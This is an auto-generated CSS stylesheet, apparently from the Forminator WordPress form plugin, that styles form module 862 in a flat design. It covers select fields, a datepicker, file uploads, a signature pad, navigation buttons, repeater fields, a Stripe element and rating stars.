	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-862.forminator-calendar--flat {
		font-family: inherit;
	}


	.forminator-custom-form-862.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-862.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-submit {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-submit:hover {
					background-color: #008FCA;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-submit:active {
					background-color: #008FCA;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-862.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-862.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-862.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-862.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-862.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-862.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-862.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-862.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-862.forminator-design--flat .StripeElement--focus,
	#forminator-module-862.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-862.forminator-design--flat .StripeElement--invalid,
	#forminator-module-862.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-862.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}